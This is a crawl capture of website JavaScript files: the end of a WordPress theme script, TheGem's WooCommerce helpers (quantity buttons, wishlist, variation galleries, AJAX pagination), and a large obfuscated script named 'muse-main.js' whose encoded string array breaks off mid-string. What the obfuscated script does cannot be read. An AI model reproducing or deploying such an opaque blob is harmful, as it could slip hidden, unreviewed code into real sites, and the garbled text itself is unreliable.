	  // http://unscriptable.com/index.php/2009/03/20/debouncing-javascript-methods/
	  var debounce = function (func, threshold, execAsap) {
	      var timeout;
	      return function debounced () {
	          var obj = this, args = arguments;
	          function delayed () {
	              if (!execAsap)
	                  func.apply(obj, args);
	              timeout = null;
	          };
	          if (timeout)
	              clearTimeout(timeout);
	          else if (execAsap)
	              func.apply(obj, args);
	          timeout = setTimeout(delayed, threshold || 100);
	      };
	  }
	  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

	})(jQuery,'pgsmartresize');

	$( window ).pgsmartresize( reinitHeader );
	// Resize js_composer width - window.vc_js(); -> fullWidthRow ->
	// Some onReady listeners are loaded too late.

	jQuery('#breadcrumbs span.breadcrumb_last').wrapInner('<strong></strong>');
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://plumgroveinc.com/wp-content/themes/thegem/js/thegem-woocommerce.js?ver=6.9
body_size: 1836
content:
(function ($) {
	$('.variations_form').each(function () {
		$form = $(this)
		.on('change', '.variations select', function (event) {
			var $text = $(this).closest('.combobox-wrapper').find('.combobox-text');
			$text.text($('option:selected', $(this)).text());
		});
	});

	$('body').on('updated_checkout', function () {
		$('input.gem-checkbox').checkbox();
		$('select.shipping_method').combobox();
		window.init_checkout_navigation();
	});

	$('body').on('updated_shipping_method', function () {
		$('input.gem-checkbox').checkbox();
		$('select.shipping_method').combobox();
	});

	$('.remove_from_wishlist_resp').on('click', function (e) {
		$(this).closest('.cart-item').find('.wishlist_table .product-remove .remove_from_wishlist').click();
		e.preventDefault();
		return false;
	});

	$(function () {
		$('.price_slider_amount .button').addClass('gem-button gem-button-style-outline gem-button-size-tiny');
	});

	// Quantity buttons
	$('form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');

	$(document).on('click', '.plus, .minus', function () {

		// Get values
		var $qty = $(this).closest('.quantity').find('.qty'),
			currentVal = parseFloat($qty.val()),
			max = parseFloat($qty.attr('max')),
			min = parseFloat($qty.attr('min')),
			step = $qty.attr('step');

		// Format values
		if (!currentVal || currentVal === '' || currentVal === 'NaN') currentVal = 0;
		if (max === '' || max === 'NaN') max = '';
		if (min === '' || min === 'NaN') min = 0;
		if (step === 'any' || step === '' || step === undefined || parseFloat(step) === 'NaN') step = 1;

		// Change the value
		if ($(this).is('.plus')) {

			if (max && (max == currentVal || currentVal > max)) {
				$qty.val(max);
			} else {
				$qty.val(currentVal + parseFloat(step));
			}

		} else {

			if (min && (min == currentVal || currentVal < min)) {
				$qty.val(min);
			} else if (currentVal > 0) {
				$qty.val(currentVal - parseFloat(step));
			}

		}
		$qty.trigger('change');
	});

	$(document).on('click', '.product-bottom a.add_to_cart_button', function () {
		if ($(this).parents('.extended-products-grid').length) {
			return
		}
		$(this).closest('.product-bottom').find('a, .yith-wcwl-add-to-wishlist').hide();
	});

	$(document).on('click', '.product-bottom a.add_to_wishlist', function () {
		if ($(this).parents('.extended-products-grid').length) {
			return
		}
		var current_product = $(this).data('product-id');
		$('a.add_to_wishlist[data-product-id=' + current_product + ']').each(function () {
			$(this).closest('.product-bottom').find('a').hide();
			$(this).parent().addClass('ajax');
		})
	});

	$('body').on('added_to_wishlist', function (t, el_wrap) {
		$('.yith-wcwl-wishlistaddedbrowse').parents('.yith-wcwl-add-to-wishlist').addClass('icon');
	});


	$(document).on('click', '.woocommerce-review-link', function (e) {
		$('.gem-woocommerce-tabs').find('a[data-vc-accordion][href="#tab-reviews"]').trigger('click');
	});

	$(function () {
		if (typeof wc_add_to_cart_variation_params !== 'undefined') {
			$('.variations_form').each(function () {
				$(this).on('show_variation', function (event, variation) {
					if (variation.image_id) {
						var $product_content = $(this).closest('.single-product-content');
						var $gallery = $product_content.find('.gem-gallery').eq(0);
						if ($gallery.length) {
							var $gallery_item = $gallery.find('.gem-gallery-thumbs-carousel .gem-gallery-item[data-image-id="' + variation.image_id + '"] a');
							$gallery_item.closest('.gem-gallery-item').addClass('active');
							$gallery_item.trigger('click');
						}
					}
				});
			});
		}
	});

	$(function () {
		if (typeof wc_add_to_cart_variation_params !== 'undefined') {
			$('.variations_form').each(function () {
				$(this).on('show_variation', function (event, variation) {
					if (variation.image_id) {
						var $product_content = $(this).closest('.single-product-content');
						var $gallery = $product_content.find('.product-gallery').eq(0);
						var $mainCarousel = $gallery.find('.product-gallery-slider');
						if ($gallery.length) {
							var $gallery_item = $gallery.find('.product-gallery-slider .product-gallery-slider-item[data-image-id="' + variation.image_id + '"]').parent('.owl-item').index();
							$mainCarousel.trigger('to.owl.carousel', [$gallery_item, 300, true]);
						}
					}
				});
			});
		}
	});

	$(document.body).on('updated_wc_div applied_coupon removed_coupon', function () {
		$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-message').remove();
		$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-info').remove();
		$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-error').remove();
		$('.shop_table.cart').closest('form').eq(1).nextAll('form').remove();
		$('input.gem-checkbox').checkbox();
		$('select.shipping_method').combobox();
		$('form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');

		$.ajax({
			type: 'POST',
			url: thegem_woo_data.ajax_url,
			data: {
				action: 'thegem_cart_items_html',
			},
			dataType: 'html',
			success: function (response) {
				$('.cart-short-info').replaceWith($(response));
			}
		});
	});

	$(function () {
		$('.gem-product-load-more').each(function () {
			if ($.fn.itemsAnimations !== undefined) {
				var $products_parent = $(this).siblings('.products');
				if (!$products_parent.hasClass('item-animation-move-up')) {
					$products_parent.addClass('item-animation-move-up');
				}
				$products_parent.itemsAnimations({
					itemSelector: '.product'
				});
			}
			$(this).on('click', 'button', function () {
				products_load_core_request($(this).closest('.gem-product-load-more'));
			});
		});

		$('.gem-product-scroll-pagination').each(function () {
			var $this = $(this),
				watcher = scrollMonitor.create(this);
			watcher.enterViewport(function () {
				products_load_core_request($this);
			});

			if ($.fn.itemsAnimations !== undefined) {
				var $products_parent = $(this).siblings('.products');
				if (!$products_parent.hasClass('item-animation-move-up')) {
					$products_parent.addClass('item-animation-move-up');
				}
				$products_parent.itemsAnimations({
					itemSelector: '.product'
				});
			}
		});
	});

	function products_load_core_request($pagination) {
		var current = parseInt($pagination.data('pagination-current')),
			total = parseInt($pagination.data('pagination-total')),
			base_url = $pagination.data('pagination-base'),
			is_processing_request = $pagination.data('request-process') || false,
			next_page = current + 1,
			next_page_url = base_url.replace('%#%', next_page);

		if (is_processing_request || next_page > total) {
			return false;
		}
		$pagination.data('request-process', true);
		if ($pagination.hasClass('gem-product-load-more')) {
			$('.gem-button', $pagination).before('<div class="loading"><div class="preloader-spin"></div></div>');
		}
		if ($pagination.hasClass('gem-product-scroll-pagination')) {
			$pagination.addClass('active').html('<div class="loading"><div class="preloader-spin"></div></div>');
		}

		$.ajax({
			url: next_page_url,
			data: {thegem_products_ajax: 1},
			success: function (response) {
				if ($pagination.hasClass('gem-product-load-more')) {
					$('.gem-button .loading', $pagination).remove();
				}
				if ($pagination.hasClass('gem-product-scroll-pagination')) {
					$pagination.removeClass('active').html('');
				}

				var $response = $(response),
					$products = $('.products .product', $response);

				if ($products.length) {
					var $products_parent = $pagination.siblings('.products');
					$products_parent.append($products);
					if ($.fn.itemsAnimations !== undefined) {
						var itemsAnimations = $products_parent.itemsAnimations('instance');
						if (itemsAnimations) {
							itemsAnimations.show($products);
						}
					}
					$pagination.data('pagination-current', next_page);
					if (next_page >= total) {
						$pagination.hide().remove();
					}
				}
				if ($pagination.hasClass('gem-product-load-more')) {
					$('.loading', $pagination).remove();
				}
				if ($pagination.hasClass('gem-product-scroll-pagination')) {
					$pagination.removeClass('active').html('');
				}
				$pagination.data('request-process', false);
			}
		});
	}

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://rasadnikstat.com/muse-main.js
body_size: 175561
content:
function jK(){var mi=['WR7cU8o8W6/dVG','WPuYW4xdR3a','qSosWQ/cMCkP','W7xcQ8o5x3u','k8k7A2nH','WOCRWQxcMmkt','FJ9iW5ua','yrhdMwpcJq','W4NdSxhcUCkV','WO/dVmkbWOtdMdhcMxS','bSoeW59sW44','t8k8ySk9W6G','W743u2/dMW','WPepW5xdNui','oSkBsSk6BG','bvpcPSkhea','WQ86W5dcLtddUgu','W4VcTSo+we8','W7FdPvBcTSkidCojWOL3wmkOWQ4/W6C7W5uQW67dKwpdImoP','DdJdNxdcQG','B8kfFSk2W54','WORcRCo/W6/dHq','rmodacy','WOyIe8o3W7S','BSkVWRDmW4P7W4ZdG2q','kuldNhXb','hgddJ2bD','WPe1W6pdVf0','nr3dRmkZlqVcSW','kuZdNLTwW5KLW78','aKxcPN4K','BYldQuhcTa','svnGWQ1H','EX91W74h','WO3cNSovW4/dVq','hsP5iW','ccH6j8kL','E3/dSmkmqgK5WPZdHhZdRSkmWPO','jMtcVmkviq','WQymW5tdS30','WO7cLCoOW4ZdMG','W6qZl8oohq','W5SCWQNdOb5dzSohWQffF1xcLa','qmopabPCCSkQWRHgWO9XWQ8IFa','WRdcTCo4W6ldOq','WRFcICo6AZO','WQGuWPpcT8kg','DSovWPlcGmkX','WOGXkCo9W4C','p8k3W67cN8oO','ouRdVL9iW5eY','zSk3iCkAWOO','WR3dPuFdHrS','dc9ffmkw','h8oeC2Gn','WOlcI8kqF8kfemkpW55qCh4','WOtdKhZdLcC','W7tcPhHgW5C','c3RcQCkFhW','iCoxAhqM','c2ZcTSk3oa','uCoylXVdIW','W6/cL2j5W5i','WQhdICkSWOeG','W7NdOSo+t8oWW6b5W4NcP8oAWRfTWQlcLdxcJ2KVFSkVWRFcHa','W7CnrmoxWQ9aiCkPW53dRNBdJq','WRZcSSowCdK','rSkjWQ5EW68','WRGXW4pcLJxdVG','qbrszeC','WO/cK8ovW6ldOatcOmkakgnjpSoUk8ojBCkqyCkMWQ3dTNW','vsnOW74Q','WOdcQCo6W5NdQa','hxxcTSkuhG','W4m0lCozmG','WPtcJ8olEsi','W5HrWQ/cQXKkySkmW7frdvddRte','W7q3z8o3WR0','DCo9WRlcSCkW','WQ0VqttcIW','DmkWk8kgWQe','jtu2W7fE','W7mqrSodWQu','iItdHCk6mq','mKtdHgbd','WOepW7ldQ18','W5hdUgpcLCko','WP7cKmoc','W6FcLCkHsfxdIq','oKBdUwPiW5uMW73dUNZdRmo1vCkClSoIbsRdSCkKdbq','w0XcWQLp','q8odbY9CDSk+','j8kZCN/cQq','WPOHW7VdUfXAimoi','omk/W6rdWO1lWPxdJchdTsu','WOBcQ8kQBCkB','WPZcK8osW5m','W6aAvCoHWQzlomkTW4FdS2RdOCkyWOiWW6uXAbuNW6ZcRW','fCkWwmk7zG','W6ybj8kXWQK','DSkJB8kQW4G','WRBcI8oJW4JdGG','FmobmL5vmCoGWOnuWPVcNmkFW5a','WQyfW6ldQee','qSo2WQtcJmkx','udxcSCooWOS','WRKVW7ZdLgK','FCkrwmkDWQdcOSobb8kP','WOldGCkdma','emohW6TjW74','WQFcKSoHW6VdGW','WQ0whHmp','WO4YnX0m','WQmoW4FdPuq','W5ZdKehcHmkh','W5hcOhXfW5a','cr1VjmkB','WOlcICksBCkH','oCopAhuq','W641wNBdNG','W7RcHCkByhi','ohBcKCk/ia','a8opW7TRW6W','Eb3cKSoLWPjchSo/W6rSxWPbW7G','sCoGjXNdOG','D8kZoCkQWOpdGaaYW6ddQe5Hb8osit/dSSktleKyWPO','zSoeha3dGa','lg7cPmkzhW','WQq9bcGP','oCo8yKyskmkIWOW','W6NdL8o7x8op','WRC2W7FcSbC','W4umr8oZWR8','WOmRW6ZdRMq','qrDns30','y8o/nIzA','W5ZdQSo5y8op','nCkkW5ZcVCoE','B8oSWQhcQ8k1','mCk3rmk7Ca','WOddHCkCmCkD','yHDrzNO','ss5KW7OT','W4JcOSkoqfG','gmozW6XdW6K','uYJcHCoxWP0','WQBdQ1tdRWa','wvjjWO5F','WOWtvmoIWQG','WOmmhmoGW5e','aMBcMNGg','lG9cyKinWQa','o0ZdV2PfW5mJ','W6O0v1JdOa','W5VdVCo6rSo4','W5SRdmkVWOS','W5O/aCo7aCkFW4eIWRm2WOf9nG','rCojiJldGJXovCkDd05mnrDuWOpcUmoMaCoVWOVdQG','tXjCB2u','WQddQgJdNHe','kCorz1etaCk4WOWt','dZLKkCk0WQW','kd5Xomky','WQxcLmoBW5xdTa','qSodmrHO','AxPg','omocW59HW7i','bSo2z0ef','W7m9u8oQWPm','c8kpCfNcIbyxW7G','lmk7qCklDCkW','WOBdO3/dPr0','lLpcONiT','cJCQW7fdW4/cNx7dVNz6AmoeW6y','hJC/W4zmW4i','WPSSWPVcM8kk','W4VdRSoctmoB','WO4mW6/cJry','emkhwKJcQa','WQdcO8ovW53dRG','nmklW4xcV8ozW7iaWQZdTcPZ','cbCoW4nv','ASkMWQj6W5vsW4JdLx7dVvqiumou','WOpcImo0W6RdPa','W7anu2/dQa','WQ8WW4ZcSry','WPHLW4JdRCkj','tCollXldVa','WQKgW4pcOqa','WPmLW63cJJi','xCo3WQVcJmkL','pmkrW6/cH8of','W7pdRepcGmkxjmonWP9T','WQKuWPBcTCkT','D8kZoCkQWOpdGaaYW6ddQh9An8o1','DSkNn8k+WQO','DSo5WQ/cICkc','WO/cK8ovW6ldOatcOmkakgn4bCoEda','WQpcQmoEW47dMG','mmkbW5/cICobW6uyWQRdRJfYACkcvSoqjglcRHr7W7eS','W7hcOh5zW40','zs1OW5C/','kg/cJSkFoW','kNpdVhP3','WOldJNVdNty','ssRdJKFcPa','p0hcKa7dQsmYhCovvt5zk8kbnGhcN8kHuuBcUSkg','lCk4zCkDtW','WQFcJ8k/F8kG','xsddG3NcI8oFksRdSmoVAmoDW6P+o0vFuhWQurRcRtZcTmoQW73cN3L8WRTwxqBdLGOmfa','ACkQymkTW5K','WQ3dVCkpWOaA','DrdcKSo6WQy','hZCUW5HoW4NcLq','aX3dRCkugq','oeJdJKjk','WPJcISo7W5NdUW','W68wrCoaWQ9aDCoPW4ddQMNdJmktWRu9W6O2','Emk2WOzLW7m','WQpdUNxdSI0','WOmmW7VdNLS','W741bSkPWQe','qCojptrM','pCkjCwFcSW','WRZcMmo4W53dHSo1W7VcImopWOeUWPG','W5eeeCoCpa','sa/cKCoLWRC','waBdGNJcGa','bCo4qKqx','WP43cGWD','WOtdImkzdSko','WQBcH8kiECkW','WQVcSSoJurS','W4/cOSkXWQFdKW','WPaeW7FdUuq','A8k+tmkWW5C','W7iwEmoxWQa','lWjIbmkO','W4ugvSoNWOq','EmoAmaxdQa','BColWPpcPmk5','WOhdH2JdNrS','WRm3WPJcHCkV','WQ87W4lcVt4','m8oqqeCT','ymoTebH4','WQq3yZlcNw9fW5qNW5DTW65AAdmbW6vNWOK','B8oRWPhcVmkh','FaLTr3i','oCk1tmkoDa','WOu9cSoXW61zWORdJmoAW719Cmk2W5lcVe1bW6NcTqhdJSol','zhXqWR5eW5ZcUCkQaaz3WPSoy8opWOVdQCkuW6/cMmoWWQC','WO4rW5xcUZK','WP0uW57dGMi','uCkXx8kSW6m','WRRdV8kaWROG','b1hcSmkgjG','W5hcV8kjWPddMW','aeBcLx8A','WRuCWQ3cICko','WOm0W6NdLuW','vLDLWRzj','n8k3CLZcIq','zrbwz0a','WPCCW5RdQLC','gCkstedcUrCyW614b8kVCa','W7BcKCoExMe','WR/dKLddHdXEW70','eSkbw2hcNXeEW6Tt','vCkmWOn+W4W','b8o2W7ndW6i','W6tdSKVcNG','WRH+W5/dM8k/','WPisj8onW4u','udtcO8oyWOG','o0JcIZJdOa','W4hcICkvsey','W7qRgSkUWRO','W6RcVSoFELy','WORcN8onW4VdPq/cQSk6nNHjcmo0b8obAq','WO0cW7tdIN4','qmofoHVdHZDeB8kad1X6kq','WRi7gXei','o1hcLJNdOcGRk8oyuYrRjG','WOGTW53dJeS','EmkbsCkGW44','xCoRmdXL','WOufW7hdU1Px','WRa+W5JcTttdTwFcSmoQ','WQVcQmoyW7NdMa','wCkzWQj1W4a','dtL6o8k0','kmkxvgJcSW','WO8Elmo9W7u','WRSeDmoYWQpcLmkiW4ddNCkLW63cPmkGW6m','ufPWWRPX','E3zUWRPe','zXvFFe0CWQqgW7FdVCkdgWm','WP7cGCo3wYG','W47cQgzUW40','WOxcJ8kzE8ks','WP8bW7pdQuS','ufvRWRfK','iqi9W4nm','fmkztg8jiSo1WRzMWOXsWQaU','WPG5W4VdRh0','omkRuuVcIG','eJ/dLSk3eG','FSk3WQ9tW5W','WRiiWPxcS8k4','g1tdMNv1','W7jeW7BdJCoFi09LbN3dOa','kKRcQdldGG','wCkZWRv5W68','WPqHW4ldHLm','Dmk/pSkFWOpdHbq','A8o6fYHt','phlcMwWd','aSozW6jIW6i','B8oleZpdLa','vmk+j8kxWPC','ECk4lSkdWPRdGqGK','tSkrWPDqW4a','xCkHjSkdWO4','yendWPnU','WPFdGmkuaCkostqFW6hdQtyFWQuWrsa','d8kvvu9j','rYldV0BcRq','lSouDvimlmkO','kbXUn8k9','W4tcSCkzD0q','WRBcJmo1wrW','kNhcOmkrb3bnWOZcL23cV8kEW54','vmkLWOXnW6m','x2K2','xsnLW7GN','nmoWW55JW6TQb1RcSmoCFZyIqSkZW75TCmk3W63cOLW','WPdcVSkPvmkc','WRyiv8o+WOK','AmoJiIddIW','W4RdSCo5BSoX','W7CbW7dcGmozebTRuutcOa','W4JcOhr5W4u','WQqscWmA','yN1aWR5EW5ZcUSk7iHT3WQ0stSogWPG','awtcJxOGW40','W4FcL1rTW60','ksLrnmkP','WO3cMmocW4JdQaq','W7NdSfVcSCkt','AdldONpcQW','de3cKCkXoa','FdDkW4K0','WOn+W67dLSk0','AX3cLCou','cdW9W5TlW48','sCkBomkaWPS','xZ5HW7CyWRO','DrtdJflcHG','oCojF04f','Cc1nAxm','W4uadCkKWQ0','WPLAW4xdM8kE','W5KDmCoYnq','W7RcR8kbWO3dQq','WPxcH8oCEq','jH3dTCksdW','W5O5kCoXjG','ALJdKdFcTtPSbmknxxHNyW','eutcHSkxba','WPPGW7ddI8kU','W7ZdICk1WQVcGCk0WR3cQmomWQqQWRG5','WQhdT8krWQik','WOFdLuBdOHW','c23cIqpdHG','W7NcLCk/q0ddGIG','W43cVmkiWR3dPa','W4BcUwnCW4GgAq','WO3dT8khWRS5','W6JdTu/cO8kc','WQ01W53dPuq','expdRLHh','WRhcOSo2sJK','WO8cW6RdQge','umoObXddMW','WOm0EahcMq','WQiAW5ldPvS','EL1gWQL4','WP4rW5dcMZK','WPBcTCoiW6xdOa','eCkbW4lcNCoV','WQCSkXy7','g8kjuf3cLH4a','rmogfsXdw8kUWQ5C','j3xcG8k7hG','WOyQACo9WP0','W7lcM8kBy2q','WPpcI8ksAq','tSouidxdHW','WOhdRNNdOZa','CSoQjGddGW','sSollcv8','sSkzWOvpW50','fb/dU8kqja','W60YBmoEWQm','W6/cUmk3WOtdSW','et1qbmkM','WQNdT8knWPWN','WRuXESoeWOO','umkwDG','W5tcPCkZWP3dLG','WRy5g8oeW7e','WOqIAmoBWRS','m8k+FwXL','iCklzMXR','aCkqW4pcPSoE','W63dVCoTz8oy','WRK2W5pcIt3dUNK','dYP3imkIWRrMW5BcQbBcGCk5gfjZW5iuDxtcVmoyWOy9qWS','W6BcKujNW48','WOldRCkGWPVdKW3cI2GvzKBcQXJdQCkebCkPpH/dT8oOW5DJWOVdN3ZcRSoUtmoKf8kHc8kUcCkqAv3dNcxcS3FdJXFcHLmAhe/cJt0YsZTltmoMW5O1uCkiW7qwWPnem8oZyHZcImoBtmouW69Jqh3dQhjYlCoLWQPKCNqiDSo6u8knyuJdU0CwW4BdUgtcU8k/qajHFSotW78UdCo0c2tcKfdcO8kqd0RcT08Bbbefwb0PymknBSkFk8kIWQJdHCk5WPldR0BdRgSNWQ/[base64]/dO8kCW6xcICoOW4ldTmohWPf2WRxdPmo3WOFdLNtcT8kKz1SMW5NcPCkBA8ocW6y/zCkyW58SWRRcLSkzWRztecLxAXbbW6PllmkVu8ohWOepWR/dVSopWR4qnNbHWOv4WO0cWPPaW4f9WQBdOtreW4FcRKKTWOrTeSkwW7uNn8kij2zaW5/[base64]/[base64]/[base64]/[base64]/[base64]/dK8kIW7PvymkjW5uSWO9DqdOgW6JdTq8aWR/dO3ldQM1pW73dJcpcNxWDBCkMW5jwqKyHWQRdO8k9zCkDmSkGwmkuv1SDwgfIW5X6lWtcLHDOW4O4eYZcUg7cIZHEtdldQYXbWO5MWR/dUtJcVCogW7uPWP9PWOHpwrhcKgOwguFcHsFcUCoeWR0ncvq6W7XnWPzoAmopemk8FG/dGwVcUfVdKSkeWPC4imkDW78sxt3cNSknlbtcM8oBqCkvWRKFx8kZnc7cK8ohnSknWQldNSoaWRiTW5pcVSozW6pdLCkYW7RcJI7cVWBcJZmXWO7dVSkBgCoMaXO6WPamWReyeZBcLMmvd8kgWQBdPG/cIL4fu8kvW5NcI8oZC8kbudZdRKpcVfKzCMv3W5zpW4PjgmoqeWtdJCoAxmk9tamsWPhcKvj6ySo8iCkNWRRcJCoRh8keWRNcMmkgb3PSjYCLmtJdHmkGd8kTvmowfmkfW5mmWOL/q8oaW7ZdGJ9GB8k2WOtdMY9pjCoPl8ojkLpcRmkOCmkUqxxcV8k1WP7dPsOuW5VdHfRdRmoSW4RdTXj1pCkYWRRdSmkhc8k8W5XGW5W+DCkRW71LddVcVLyUW5yagZ1skCo3ymkrFCoyW6DZWP/dOK4hBCoNg8k8WPRdMmohWQnbW6FcVmk6W6yGWRNcGSkVaX4ebCoqW4FdVCkEWP4RWR/cSr88W711WQBcK8oevCo3WOLGp31RW4/cG8kqW4hcUGZdUIldVhVdQmoVWPtcTYz3WQ7dSWDPWRqJumkLW79AD8oniM/[base64]/cIwFdImkUW5CqWOXNqHFcNdJcLdNdI8oOWRmMW4lcNYTMy8kDbwHIWQ5wACo/WP1XEmo8WQ1XW7yUW6GdtcpdOmkCCSkVWOSlW5FcR3BcPmkWpCoHFvRcJCkwpWDHW4pcICoWW68EhmoCrmkAWOZcPIfaimk/FmkYhSkxWO1VW6zTBSkaW5evyq0ye8olW7XspNWZWQxdKmktAXtdUL80WP/dRSkdWOr+W4lcQaalCSk3oSoOW7ncW4rPAIDUW7NdS2q7r8ktWRddUuPSc8onW6CFWR7dQxxcJCoCu1uSWR9eFdZcH3tdGJFcK0TOA0HNWQtdVM1UpgRdU8ocWPpdVmkcW7G2WPD+mfHQWR9Xsf/cGe4KW6TXymkjphjsWRieW4WHW5SGdwFdNKqEWRS/WRtcSmoCbCoRvHD3tSkqW61Ib8kEgCkzE8o4W4ddR0azsfBdMmoWWQLJWOZcICowBd9pcCo1lbeTW75ZySkbhdWhE8o6WReIbSoiWP9bW4mStbRdO8oInmoFjmoFlmkVr8oQjmkiiK8iWP3dSNOAW4/cHSkFWQvtj8o2W4fugSkLW6yDc8osW6pcVSoNWQqdEmoqkeVdVrRcRs7dIGxcLLqGW6/dJcnPW640amkvs8ozW5dcIwPVzgWNW6xdJtWaW6BcKCorlmoEWQ7dG8oOkmo1mSowxCojE8onW6TnWRfGcJCXiCkDpMtcSCoaymk2zc/cSHuFWQNdIM05h0VcTSk8w8kfivdcM8kLW4FdJtVcGmoBW5WfW4NcNearj8k/WRtcGfLyW43cIXxdUmk+WQGRFY4aW5bnAYZcTcBcVLb7WRddNZxcRCkdv8o0zLy4vN/cR8kpkmoRW7NcOwZdUSo2sG3dRWNcVwNdTNO9WR/cNuf/WRXMWRz6cCkuW74PW5XjCCoJx3ldK8oqvSomyc7cM8kUB8kAWQxdNuDTamkAWO/dJSkNW7VdQuLYWOVcGCk2z8oofSoWumkbWQlcMqhdPeNcQmo2WOldOmoxWPv/axxcN8ofW4FcRCoIW5uYW4VcJCoXdmkSW5nZhCkXAGpdGSoEWO4QW7aqtmkVdNTQemkDW5hcL2hcGSobWRjBgqZdRXnIymocWQFcHmoMW6lcM8kavCo4m0C5WQ9WFSkOC2pdT8kwCSk3omoKWQDFv8k0WQ/dTCkot8olW6FcRwlcHmoAbc8eW4pdNt/cIuBcKXSaWQOBWO/[base64]/W6tcSce2WRDulJOiEmkyW5xdGSoRvf3cMJVdVCkVW64ZE3BcQCkQW7ldSmkFhcONqGZdJCkYWQ0Jhmk5mSk+WP3dUt4JdqfSomkjWRBcQMieW5pcQmokvCkWmmkrftFcMmoOWQLxgSkRW7pdLHDxW4CGW6vwWPLhW5Sfx8oukhr1W6ToWR/cVmoppCksWO3dUWv6CHJdImoOW45oqJNcUcBdSX7dJIzdE8oKag9cWQ9TuLilW7VcPf9uWQ4kW7i9W6hdMCknbGSav3pcTvJcTmk8xNpdNmk/[base64]/dNmkLfLNcSSk1W6BcO1rQW7uiWOHcWQhcKgLEW55IvmoFWO/cKaSZzCoxamovu8kUymkNtCkpW5ldPSkgW7JdRCkYWOZdKSk1WRhdIf03WQ7cQSkThXX7sCkVW7Hwc8khsHldHM/[base64]/cSCkoWO/dHSkNfmkjo8kHW4jzW4iEWOaBWRurW7pcRIjgdHJdJCkuW5mVySo5W7W0W5pdG0Xzp8ofW4ZdVfhcP8kiWQRcRSoEomoTW7iEpWBdN8kwW7JcJmomWRVdT8k9WQy0W7jCWRSegL4kWPtdSdWlfgtcIx5SWP3cLGmOWQldHSoqWRVdH8kxW5/cJ8kNW59pW6OgW73dHxNdPCo2nLdcSCkBCCknW4SIe37cQSoPW7ddTmoBWOK4W7PdCmoGlWq8hJtcQ8k3WRdcKSkSymkwWRxcUSkJW7X4W4xcKCoPWQRdUgBdRHVdOSo6W5y3W5/[base64]/dNSkwW5pcH8kkFNddQmooC8kRWOq2jvdcMCkZWORcQK0CWRqjlL/cImoqWRJdVSkDcg/dPSk9E8k9W44YhmkoWRetA1G9WPihW50lm8o9W7yniuffW43cL3RdRWtdVmkEWOmSW6zkuSk5rqtcVNhdJdNdG8k1WRH3jmkTs10lBu4pW6pcU8ogW5CwhGz2W5lcKI8IpmoxWOtdLIe8W6rYlJtdHmkkkuCsWPPiWQ/[base64]/cLmk4aaTOWPLYW5elWQ0Sf3GTWO1GWR7cHCo5WO54nSkXW4FdHg/cMmowjJLgWPC1xSkVpvddGtpcPwumr8oXBZfUl8kHx8o1EmodecxcQ8k7W7dcNSkMF8oxAGBdJgRdLsbabJ5JgColW7v2c8oBp8o2W4CJwxldTSogxYLTWRzZy8oDACktWQ/cUmk0l250W47cISkBzSoHW4ldHmoUW5LyWQlcK8kYWRCRBuVdSZZcRInVjKeLWPO9WQ7cRmoEW6ddPSkKBSoBFeGCWRbeaCoUW6umWRlcSdCaW7DKW5/dLbvrEmo8B3FcGmo2pCkxWQrHbey7ACoZpxtdHHtdG8oXWR5tWOW1vWaAW5tcHCoWW7pcVNaBW71RW7awW4uEW6KNh8kayCkSegNcKqHTp8o1h8ohCmo8W4r/WRZcLmk+vSoVWPr+W4hdQanNWPelqmo6gmoXW7SCDGpcRcy5jSk9W5NdQmobW7JdO8k0W6hdOCkpwSoIqSkEdCkLCtZdJMVcLuVdKrtdQ8ooW73cJ8onWOJcS8kmWPrWW7vuvYq4pSoYW53dMmonmLhcPHFcG8o2x8kRWRD8mWhcTI/cRCk2dSombGGbFmohrKDQWPq/FMZdUSoMWP7dOSkmFSktW4OuW6NcJXpcRKNdSJpdKCoXnNfJlmkurHFdVmkTW4RcHSocvsamDSkcpmoiWP1KW5xdOu1sWOygW7ZcOmkKnSo6ggbaWOv1aMvUr8o7W7mDW4eJaG/cJ8ocWRqGkmoTkMpcKmo3WQJcGNj3x8kwWPhdVvBdLSoHEHLbvglcJ8krWQHaWOZcS2e3iCoHmv8HWPhcPf/cH1uVW6eNW4xdOvyhWQKFdGWyW5CoW43cI1PsW6NdGYGVwmkMWOJcIsTNifFcL8k+s8oTr1hcPCojCdDooCoGCqhdIJHfW7/cSSoCo8kFWOeoASk5t8oplCkNWO7cIwxcImooAmkWW61aW6NdLXdcO8k7yeZdGWmPWPxcHCosWQ1XWORcLeeoWOLLy1xcSeJcICk3ASkCWRW8W5BcUSo/[base64]/jNFdNSoAWOuzW4bbW6JdH8k4W7/dOZfvudCZhK7dGwLdoCkNx1VdLWFcUSoAbCo0WRbvC8oYlvmZjtvoWPXLWOOtWRldUCkdwgjZEsupWPieWOnPWQDEWPNcIJddMCofu8o7WPddMHRdS2pcVafrf8k/fq7cLqv7WQdcGGDqiSkjW5q2mXbQjSkoe3LqhwLByXlcQtGAD0fBdISnx8o6WPpcLCogi1FcRM1wC8kXW5BdPSkwACo6WPFcTSobWQpdPtmIhCo6W4nWW5rQWO4sW5dcOSoMoJ7cVudcIvriWQhcHH1oW5DjW4z3kSkNW7HxmWnPW5/cVqOWWPixWO3cVaxdVutcV8oYmclcVmoiWOWQWObJnCk7sSk+vZRdRmoUASkZW4mLWRqTW71vWQxdV2xdVIpcSIX/vSkwhHngECkqBd8rswL0fLTaW6NcOmkCWOtdRcq5wIddSmoimGq0sCoVWPJcVZn5W7hcTmoVAmkJWONdHSkBW7FdOepdJc8cWOdcLCoAW4dcVmkVE8kpsmoMzXiqW68kW5dcU2TkWQ8EiuZcM8k/WR/[base64]/dTSkwWOyJWRjbW4vrWOxdRSosW5zIzCoKWQBcUb4sW7BdGrNcJ1fqW7q7i3XqgmkvWPnou8oKWPTsW5jkt8o6iSkUWO/dGbxcQmoFWQmOWR/cMrhcIJ0UWR3dHWdcGthcKCk7WPVdPZzKWOvheJNcJ8kHp0KLjSk2W5i2W7bCn8kDW73dPwL+WO94pafrWQ57sSkAWQRdQSkZWOKRW6FcVmkri23dJ2